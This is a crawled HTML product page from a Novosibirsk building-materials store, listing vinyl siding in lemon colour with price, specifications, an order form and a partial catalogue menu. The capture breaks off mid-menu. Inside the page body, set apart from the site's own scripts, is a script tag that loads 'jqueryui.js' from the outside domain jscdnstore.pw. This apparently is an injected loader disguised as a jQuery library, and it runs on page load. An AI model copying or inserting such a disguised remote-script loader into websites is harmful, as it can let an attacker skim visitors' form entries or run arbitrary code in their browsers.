

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/sayding-alta-profil-ekonom/vinilovyy-sayding-alta-profil-limonnyy-3-66m/
body_size: 119078
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Виниловый сайдинг Альта Профиль, Лимонный, 3,66м в Новосибирске </title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Виниловый сайдинг Альта Профиль, Лимонный, 3,66м в Новосибирске от компании Современный дом тепла по выгодной цене. Замер, доставка, монтаж." />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769007374','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8222a3e80cd38e81d47de9e5d6388cca'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/sayding-altaprofil/" title="Сайдинг Альта Профиль" itemprop="item"><span itemprop="name">Сайдинг Альта Профиль</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/sayding-alta-profil-ekonom/" title="Сайдинг Альта Профиль Классика" itemprop="item"><span itemprop="name">Сайдинг Альта Профиль Классика</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Виниловый сайдинг Альта Профиль, Лимонный, 3,66м в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/238/2387f644834b4948790f00c996d8f04c.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/238/2387f644834b4948790f00c996d8f04c.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/238/2387f644834b4948790f00c996d8f04c.jpg"

                                            alt="Виниловый сайдинг Альта Профиль, Лимонный, 3,66м"
                                            title="Виниловый сайдинг Альта Профиль, Лимонный, 3,66м"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">481 руб за 1шт                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Виниловый сайдинг Альта Профиль &#40;Альта Сайдинг&#41;. Цвет: Лимонный, 3,66м                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3660 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        230 мм </span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Площадь панели</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        0,842 м²</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес панели</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1,61 кг</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Количество в упаковке</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        20 шт</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вид</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        Корабельная доска</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Виниловый сайдинг Альта Профиль, Лимонный, 3,66м"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
